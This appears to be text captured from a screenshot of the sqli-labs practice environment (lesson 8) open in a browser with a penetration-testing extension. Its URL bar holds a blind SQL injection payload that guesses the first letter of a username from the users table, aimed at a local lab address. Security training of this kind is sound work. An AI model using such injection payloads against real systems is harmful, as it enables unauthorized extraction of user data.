 Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar HackBar HackTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.65.128/sqli-labs/Less-8/?id=1' and substr((select username from users limit 0,1),1,1)='d' --+